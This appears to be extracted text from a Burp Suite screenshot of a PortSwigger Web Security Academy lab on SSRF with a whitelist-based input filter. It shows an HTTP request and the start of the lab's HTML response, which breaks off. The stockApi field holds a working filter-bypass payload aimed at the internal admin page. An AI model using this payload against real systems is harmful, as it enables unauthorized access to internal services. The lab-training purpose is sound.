 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a65003703f16f30c2b753ff004
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host : 0a65003703f16f30c2b753ff00410047.web-security-academy.net
3 Cookie : session =Gj99ldb8s00Z5b4FKkxW62nwKKx38xfo
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 65
11 Origin :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te : trailers
16 Connection : close
17
18 stockApi =http%3A%2F%2Flocalhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Cache-Control : no-cache
4 Set-Cookie : session =pHbDo7cASevamQrWUcmw0mH6RuPHgYm6 ; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options : SAMEORIGIN
6 Connection : close
7 Content-Length : 2830
8
9 <!DOCTYPE html>
10 <html >
11 <head >
12 <link href =/resources/labheader/css/academyLabHeader.css
stylesheet >
13 <link href =/resources/css/labs.css rel=stylesheet >
14 <title >
SSRF with whitelist-based input filter
</title >
15 </head >
16 <body >
17 <script src="/resources/labheader/js/labHeader.js ">
</script >
18 <div id="academyLabHeader ">
19 <section class='academyLabBanner '>
20 <div class=container >
21 <div class=logo >
</div>
22 <div class=title-container >
23 <h2>
SSRF with whitelist-based input filter
</h2 >
24 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-wit
-whitelist-filter '>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version =1.1 id=Layer_1 xmlns ='
http://www.w3.org/2000/svg ' xmlns:xlink ='